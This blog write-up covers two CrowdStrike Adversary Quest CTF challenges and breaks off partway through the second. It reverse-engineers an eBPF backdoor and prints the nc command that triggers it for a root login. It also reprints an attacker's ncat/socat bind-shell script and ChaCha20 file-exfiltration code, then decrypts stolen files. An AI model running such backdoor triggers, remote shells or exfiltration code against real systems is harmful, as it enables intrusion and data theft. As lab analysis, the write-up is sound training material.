CrowdStrike Adversary Quest CTF
by Keramas
CrowdStrike held a really great CTF the other week that just ended which incorporated a blend of reversing, binary exploitation, cryptography, and other skills over 12 different challenges with the goal to ‘catch’ three different adversary groups.

While maybe not intentional by the creators, I was picking up Megaman vibes from the challenges selection screen, and the art was fantastic! With my normal busy-ness, I had only planned to check out the CTF a bit, but as usual I was sucked in and got super motivated to solve em all, and ended up placing 4th in the CTF.

Unfortunately I do not have time to do a full write up of every challenge from the CTF (as much as I would like to), and this blog will encompass just a two of the challenges I really liked the most–Egghunt and Exfiltrator–both of which were from the Protective Penguin path. All of the challenges were fantastic, and I thoroughly enjoyed this CTF. The challenge creators did an excellent job and I am looking forward to more in the future!
Protective Penguin
Egghunt
The challenge provides a host snapshot that can be booted up with qemu-kvm, and as described in the challenge text, it’s time to search around for backdoor IoCs and artifacts. Looking around in some common writeable locations, an interestering file was found in /dev/shm which looks suspicious.
root@egghunt:/dev/shm/x86_64-linux-gnu# ls -al
total 252
drwxr-xr-x 2 root root     60 Jan 14 12:15 .
drwxrwxrwt 3 root root     60 Jan 14 12:15 ..
-rwxr-xr-x 1 root root 257416 Jan 14 12:15 libc.so.7
Before grabbing this off the box to explore further, running strings on it revealed some interesting bits.
root@egghunt:/dev/shm/x86_64-linux-gnu# strings libc.so.7 | less
...
LICENSE
backdoor_hash
enabled
bool
_Bool
backdoor
.bss
Based on this, it is a good bet that this is what the attacker was using to backdoor the machine, and now an investigation needs to be performed to determine how it is used to access the machine.

Pulling the module off of the machine and loading it up into Binary Ninja, there is a section of code that is quite interesting. Essentially the module unsets any LD_PRELOADs, parses the output of “ldconfig -r” in order to determine the path of libc6, and then appears to target the “getspam_r” function. Following this, it loads an implant:

In the area where the backdoor is being loaded, there are several function names being populated into memory followed by a call to “bpf_object__open_skeleton”.

Okay, so what does this all mean? Looking over the Googles, “getspnam_r” deals with shadow file password entries. Specifically, from the man pages: “The getspnam_r() function is like getspnam() but stores the retrieved shadow password structure in the space pointed to by spbuf.” Sounds juicy! However, “getspnam_r_entry” and “getspnam_r_exit”, as well as “kprobe_netif_receive_skb”, do not exist, which means that these are likely functions from the implant itself. Looking at the disassembly, these functions do not appear anywhere, unfortunately. However, there is a bunch of memory being loaded followed by a call to “bpf_object__open_skeleton”. Inspecting the memory at that address, there is a clear ELF header present.

This module has a separate ELF embedded inside of it. Extracting all of the bytes from the module itself and placing it into a file, it is then possible to analyze this binary as well. However, as it turns out, this is in fact not an ordinary ELF file! The call to “bpf_object__open_skeleton” after the loading of this memory is because this is a BPF ELF. Wait…a what?
Once again consulting with Google, BPF is “Berkeley Packet Filter” (https://en.wikipedia.org/wiki/Berkeley_Packet_Filter). Using the newer form of this, “eBPF” (extended BPF), which can be introduced into a system as a program, it is possible to monitor specific network activity or other events. These events can then be used as triggers for certain blocks of code. While my understanding may not be completely correct, in my mind I imagined this to essentially be similar to some of the functionality of Windows ETW and what is possible with that.
The eBPF ELF can be analyzed using Ghidra and a special plug-in, “eBPF for Ghidra”, and once loaded up it was possible to see the functions loaded in the module itself.

Kprobe functions fire when certain criteria are met, and looking at the decompiled code for the “kprobe_netif_receive_skb” function, a lot is going on. The first block of code has a bunch of checks for specific hex values:
If these conditions are met, another check is performed against another three hex values:

And finally, once that is met, it goes into a xor decoding routine using a value of 0x42:
Starting from the bottom of the code and tracing it backwards, first it is clear that the code is building some sort of an array that has a length of 34 (puVar3\[0x22\] not shown in the image above is the end of the array). This seems awfully like a hash value which would match up with the “backdoor_hash” string discovered initially in the module. This is then confirmed as the first three hex values for the start of the array, { 0x24, 0x31, 0x24}, equal $1$ when converted to ASCII, which is the prefix of an MD5Crypt hash.
Moving up in the code to the second check, comparisons are being made to three hex values: 0x66, 0x73, and 0x66. When xor’d with 0x42, this gives the MD5Crypt prefix. So with this in mind, it is a good bet that whatever is triggered, an MD5Crypt hash that is xor’d with 0x42 will need to be sent in order for the backdoor activation.

Finally, moving into the initial check of the code. Since this function deals with monitoring network events, it was hypothesized that this portion of code should be analyzing packets coming across the wire, and many of the values looked like certain values that you would find in an IP packet header. Breaking this down a bit with my own pseudocode:
  if:
    ## check header is IPv4 (value should be 0x45)
    #check first:
    local_18(@offset 0x14) & 0xF0 == 0x40
    #check second:
    local_18(@offset 0x14) & 0xF  == 0x5

    ## check if it is a UDP packet (value should be 0x11)
    (CONCAT17((undefined)local_8,uStack15) == 0x11

    ## check destination port (endianness swapped it will be 1337 in decimal)
    (CONCAT26(local_18,CONCAT42(uStack28,uStack30)) == 0x3905

    ## check something (if endianess is swapped it will be 42 in decimal)
    (CONCAT26(uStack22,CONCAT24(local_18,uStack28)) == 0x2a00
This seems to line up properly and looking at the script provided by the challenge to boot up the snapshot, UDP port 1337 was being forward but was not open on the host:
#!/bin/sh

IMAGE=art_ctf_egghunt_local.qcow2
SNAPSHOT=compromised

stty intr ^]

echo "Restoring snapshot $SNAPSHOT ($IMAGE)"
echo "Press Return..."

sudo qemu-system-x86_64 -cpu host -enable-kvm -machine pc-i440fx-4.2 -nodefaults -nographic \
        -chardev stdio,id=c1 -monitor tcp:127.0.0.1:55555,server,nowait \
        --device isa-serial,chardev=c1 -m 512\
        -netdev user,id=n1,net=192.168.76.0/24,dhcpstart=192.168.76.9,hostfwd=tcp::4422-:4422,hostfwd=udp::1337-:1337 \
        -device virtio-net,netdev=n1 -object rng-random,filename=/dev/urandom,id=rng0 \
        -device virtio-rng-pci,rng=rng0 -boot order=c -hda $IMAGE -loadvm $SNAPSHOT

stty intr ^C
Everything is beginning to make sense now. But what is the 0x2a00 then? Doing some math with the hash value size and also the size of a UDP packet, this was determined to be the required packet size.
Putting this all together: when a packet is sent to UDP port 1337 and contains a MD5Crypt hash that is xor’d with the key 0x42, the implant will temporarily modify the shadow file with this decoded hash value, which means that it should be possible to trigger it and then login as root in a short window.
Before jumping to the flag, a lot of other digging was performed to fully understand all of this. First, it was possible to look at the structures of the eBPF ELF in memory using bpftool:
root@egghunt:/var/log# bpftool -f map list
3: hash  name args  flags 0x0
        key 8B  value 8B  max_entries 10  memlock 4096B
        btf_id 5
4: array  name implant_.bss  flags 0x400
        key 4B  value 36B  max_entries 1  memlock 8192B
        btf_id 5
root@egghunt:/var/log# bpftool map dump id 4
[{
        "value": {
            ".bss": [{
                    "backdoor": {
                        "enabled": false,
                        "hash": ""
                    }
                }
            ]
        }
    }
]
As well as look at the various kprobes and tracepoints it sets up:
root@egghunt:/var/log# bpftool prog show
3: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:01+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
4: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:01+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
5: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:01+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
6: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:01+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
7: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:02+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
8: cgroup_skb  tag 6deef7357e7b4530  gpl
        loaded_at 2021-01-20T20:22:02+0000  uid 0
        xlated 64B  jited 66B  memlock 4096B
16: tracepoint  name kprobe_netif_re  tag e0d014d973f44213  gpl
        loaded_at 2021-01-20T20:23:23+0000  uid 0
        xlated 2344B  jited 1544B  memlock 4096B  map_ids 4
        btf_id 5
17: kprobe  name getspnam_r_entr  tag acab388c8f8ef0f9  gpl
        loaded_at 2021-01-20T20:23:23+0000  uid 0
        xlated 336B  jited 223B  memlock 4096B  map_ids 3
        btf_id 5
18: kprobe  name getspnam_r_exit  tag ceeabb4ac5b9ed45  gpl
        loaded_at 2021-01-20T20:23:23+0000  uid 0
        xlated 328B  jited 209B  memlock 4096B  map_ids 3,4
        btf_id 5
Additionally, you can quickly confirm whether the backdoor kprobe function is actually doing something by setting up a trace with bpftrace as well.
root@egghunt:~# bpftrace -e 'kprobe:netif_receive_skb* {printf("Incoming packet received\n");}'
It was also possible to kernel debug the snapshot with GDB in order to explore the structure that is in memory when UDP packets are parsed by the backdoor eBPF implant. The address of the kprobe function can be discovered through the following and a breakpoint can be setup:
cat /proc/kallsyms | grep '_kprobe_netif_receive_skb'
ffffffffc0826910 t bpf_prog_e0d014d973f44213_kprobe_netif_receive_skb   [bpf]
The structure that is populated with the required packet data that is checked can then be discovered to look at the content, and in this example the check to activate the backdoor was not passed due to an incorrect packet length (due to sending arbitrary content instead of the required xor hash.)
gef➤  p *(struct udphdr*)0xffff96bbcec29a24
$1 = {
  source = 0x8294,
  dest = 0x3905,
  len = 0x900,
  check = 0x1cfe
}
There were a lot of things to explore and look at for this challenge, and I learned a ton about Linux in the process! So with that all said, it’s finally time to retrieve the flag. With a MD5Crypt hash value for the password “derp” which was then xor’d with 0x42, the flag can be retrieved by sending this to UDP port 1337 and then quickly logging in with root:derp over SSH.
printf 'fsf7l\nm\x14\x17\x14\x14fv\x07u\x15\x04\x085\x00\r$\n20\x183\x0b\x0e8\x10r\x01s' | nc -u egghunt.challenges.adversary.zone 1337
Upon successful SSH connection it will spit out the flag:
CS{ebpf_b4ckd00r_ftw}
Exfiltrator
The provided TAR archive provides two different scripts and a pcap file with all of the exfiltration traffic. The first script was a bash script to perform either a connection to an IP/port using socat or listen with ncat–both of which using SSL communications.
#!/bin/sh

listen() {
    exec ncat -lvk4 $1 $2 --ssl -c 'python3 -c "import pty;pty.spawn(\"/bin/bash\")"'
}

connect() {
    exec socat -,raw,echo=0 SSL:$1:$2,verify=0
    #exec socat - SSL:$1:$2,verify=0
}

if [ $# -eq 3 ] && [ $1 = "listen" ] ; then
    listen $2 $3
fi

if [ $# -eq 3 ] && [ $1 = "connect" ] ; then
    connect $2 $3
fi
The second script was a python script that uses Chacha20-Poly1305 encryption to send exfil’d data to an indicated IP and port. (I’ll refrain from posting the full script here since it is somewhat large, but I will be referencing portions of code.) Running this, it expects several args:
python3 exfil.py
usage: exfil.py [-h] [-k KEY] host port file [file ...]
exfil.py: error: the following arguments are required: host, port, file
Interestingly the key argument is optional. Looking at the code, when no key it supplied it will enter interactive key mode so the user can manually supply the key.
python3 exfil.py 127.0.0.1 1337 test

There is a big ANSI colorized banner and entering a key interactively is echoed back in fancy color! Keeping that in mind for later, the code was explored to look at the cryptographic functions used to encrypt the data and how it was being sent.
class CryptMsg:
    def __init__(self, key, filename, host, port):
        self.filename = os.path.abspath(filename)
        self.version = 1
        self.filename = filename
        self.key = key
        self.key_salt = get_random_bytes(16)
        self.derived_key = scrypt(self.key, self.key_salt, 32, 2**14, 8, 1)
        self.cipher = ChaCha20_Poly1305.new(key=self.derived_key)
        self.host = host
        self.port = port
        self.sock = None
        self.finished = False

    def _send_preamble(self):
        self.sock.sendall(b"".join([
            u8(self.version),
            u8(len(self.cipher.nonce)),
            self.cipher.nonce,
            u8(len(self.key_salt)),
            self.key_salt,
            self.cipher.encrypt(u32(len(self.filename))),
            self.cipher.encrypt(self.filename.encode()),
        ]))

    def _send_file(self):
        with open(self.filename, "rb") as infile:
            while chunk := infile.read(4096):
                self.sock.sendall(self.cipher.encrypt(chunk))

    def _send_digest(self):
        self.sock.sendall(self.cipher.digest())

    def tx(self):
        self.sock = socket.create_connection((self.host, self.port))
        self._send_preamble()
        self._send_file()
        self._send_digest()
        self.sock.close()
        self.finished = True
Based on the above code, there will be several different pieces of information that can be gleaned from the pcap, and it will be possible to segment out each piece so there are clear boundaries between the various portions of data. Luckily, the preamble that is sent contains the nonce and salt which will aid in decryption once the key is discovered.
Looking at the pcap, there is distinct traffic flowing to port 31337 over TLS 1.3 and to port 1234 over TCP. This means that the socat/ncat traffic was using port 31337, while the encrypted data of the exfil script is occuring over port 1234.
Piecing this together with the information provided the following was determined to be happening:
An attacker is running an SSL ncat listener from a compromised machine on port 31337. The attacker is then connecting to this listener via socat with socat -,raw,echo=0 SSL:ADDRESS:PORT,verify=0 and running the exfil script from the compromised machine. This exfil script will be sending encrypted data back to the attacker’s box over port 1234.
This means that the key is in the TLS stream somewhere, either due to passing it via an arg to the script or because it was entered interactively. But how to decrypt the TLS stream to find it? Before moving into key extraction, each TCP stream was analyzed in order to extract each of the data portions shown in the python script. Saving the bytes to a file, it is possible to parse everything out with a simple python script and it was determined that there were three different files being sent.
import sys
from pwn import *
from os import path

file = sys.argv[1]

total = path.getsize(file)
data = open(file, "rb")
version = u8(data.read(1))
print(f"Version: {hex(version)}")

nonce_len = u8(data.read(1))
print(f"Nonce length: {hex(nonce_len)}")

nonce = data.read(nonce_len)
print(f"Nonce: {nonce.hex()}")

salt_len = u8(data.read(1))
print(f"Salt length: {hex(salt_len)}")

salt = data.read(salt_len)
print(f"Salt: {salt.hex()}")

len_filename = u32(data.read(4))
print(f"Encrypted len filename: {hex(len_filename)}")

pos = data.tell()
data.seek(-16, 2)
mac_digest = data.read(16)
print(f"MAC digest : {mac_digest.hex()}")

data.seek(pos, 0)
enc_filename_data = data.read(total - pos - 16)
print(f"Encrypted filename + data: {enc_filename_data.hex()}")
data.close()
With the returned hex data, it is then possible to go into the pcap and verify the hex values for each file.
Version: 0x1
Nonce length: 0xc
Nonce: 604ae70f2d462935d4c54144
Salt length: 0x10
Salt: 757ffad80a5f69891407751da4c724ba
Encrypted len filename: 0xce705ee8
MAC digest : 9b437e8ba9c9ab55cb181cd670c06478
Encrypted Data:
af11d85130d82cc01a9771bfacfcc42551a6d57df7...[SNIP]

Since the preamble is being sent in its own packet each time, using the parsed data, the preamble packets were identified as 1581, 1594, and 1607. Since Chacha20 is a stream cipher, the varying lengths in the preamble packets means that the filename length is different between the three. Additionally, locating the preamble packet then allows for proper segmentation of the actual cipher data by extracting the encrypted filename from the data portion.
Version: 0x1
Nonce length: 0xc
Nonce: 604ae70f2d462935d4c54144
Salt length: 0x10
Salt: 757ffad80a5f69891407751da4c724ba
Encrypted len filename: 0xce705ee8
MAC digest : 9b437e8ba9c9ab55cb181cd670c06478
Encrypted filename: af11d85130d82cc01a9771
Encrypted Data:
bfacfcc42551a6d57df764b8b849b17ab8213172...[SNIP]
All pieces are broken down and available now for decryption except for the key. Considering how this connection is made and what occurs when a key is entered interactively, I looked at the pcap just before the connection to port 1234 and noticed an interesting pattern: Packets with length of 89 followed by a subsequent packet that had a length which was growing with each packet to come after.

Could the 89 byte packets be the individual key presses for interactive key entry and the following larger packet be the colorized text which is being echoed back?
To simulate what the attacker did, I used the same commands to establish a TLS listening port on localhost 31337 and then connected to that locally to execute the exfil script all while monitoring the traffic in Wireshark. Sure enough, the same pattern emerged when entering an interactive key. The following was for “ABCD”.

Since the ANSI colorized characters will be different for each character entered due to varying sizes/shapes, it is then possible to enumerate over a keyspace to determine what key was input. For example: if the key you enter for the first character of the secret key results in a 265 byte length packet (from the original attack pcap), you know that is the correct first character.
The packet size grows due to the concatentation of each char together to form the ANSI color text. Which means, only the right combination of keys will yield the target values from the original pcap as they grow. There were 13 instances of this happening in the pcap along with a following packet that was assumed to be the return key which would not echo input.
Extracting the target values from the pcap and enumerating over each key manually (I am sure there was probably a way to automate this, but I am good at Wheel of Fortune), it was possible to extract the key from the TLS stream based on the size of the echoed back ANSI colored text:
265  = m
643  = y
888  = _
1121 = s
1412 = 3
1689 = c
1919 = r
2230 = 3
2527 = t
2732 = _
3023 = k
3354 = 3
3717 = y
Now in possession of the last piece of the puzzle it is now possible to decrypt the data that was sent. All of the required byte values were placed into a Python script along with the key for decryption. (I will truncate the very large file data bytes in the below.)
import os
from Crypto.Cipher import ChaCha20_Poly1305
import base64
import json
from Crypto.Protocol.KDF import scrypt
import struct
import sys

key = b'my_s3cr3t_k3y'

ciphertext1 = bytes.fromhex('bfacfcc42551a6d...')
ciphertext2 = bytes.fromhex('9f2566e4614deb9...')
ciphertext3 = bytes.fromhex('6735f61155d55cb...')

# File names
filename1 = bytes.fromhex('af11d85130d82cc01a9771')
filename2 = bytes.fromhex('84a4431c3b49660072e6709cdcd9')
filename3 = bytes.fromhex('4d6d1a222167aaf35f51357698')

# File length values
filelen1 = bytes.fromhex('e85e70ce')
filelen2 = bytes.fromhex('b2697eb1')
filelen3 = bytes.fromhex('c29dcf5b')

nonce1 = bytes.fromhex('604ae70f2d462935d4c54144')
nonce2 = bytes.fromhex('0b5d769d19f3ba9b6217b9e0')
nonce3 = bytes.fromhex('dbad67ae236b3b328678367b')

salt1 = bytes.fromhex('757ffad80a5f69891407751da4c724ba')
salt2 = bytes.fromhex('adb882d28532070cf08cc9c984c6b752')
salt3 = bytes.fromhex('e154fdc00c76bd1ff921cc27b9fa3bd5')

derived_key = scrypt(key, salt1, 32, 2**14, 8, 1)
cipher = ChaCha20_Poly1305.new(key=derived_key, nonce=nonce1)
length = cipher.decrypt(filelen1)
print("File 1 length: ", int.from_bytes(length, byteorder="big"))
file1 = cipher.decrypt(filename1)
print("File 1 name: ", file1)
filedata1 = cipher.decrypt(ciphertext1)
print(base64.b64encode(filedata1))

derived_key = scrypt(key, salt2, 32, 2**14, 8, 1)
cipher = ChaCha20_Poly1305.new(key=derived_key, nonce=nonce2)
length = cipher.decrypt(filelen2)
print("File 2 length: ", int.from_bytes(length, byteorder="big"))
file2 = cipher.decrypt(filename2)
print("File 2 name: ", file2)
filedata2 = cipher.decrypt(ciphertext2)
print(base64.b64encode(filedata2))

derived_key = scrypt(key, salt3, 32, 2**14, 8, 1)
cipher = ChaCha20_Poly1305.new(key=derived_key, nonce=nonce3)
length = cipher.decrypt(filelen3)
print("File 3 length: ", int.from_bytes(length, byteorder="big"))
file3 = cipher.decrypt(filename3)
print("File 3 name: ", file3)
filedata3 = cipher.decrypt(ciphertext3)
print(base64.b64encode(filedata3))
An important thing to note here is that the entire stream of encrypted content needs to be decrypted in sequence just as it was encrypted with the original cipher object, so it will be necessary to include the encrypted file length and filename in order to successfully decrypt the file data as well.
Running the above script, the following output is received (Base64 encoded file data has been omitted due to size.):
python3 decode.py
File 1 length: 11
File 1 name: b'/etc/passwd'
[B64 blob of data]
File 2 length: 14
File 2 name: b'./internal.dat'
[B64 blob of data]
File 3 length: 13
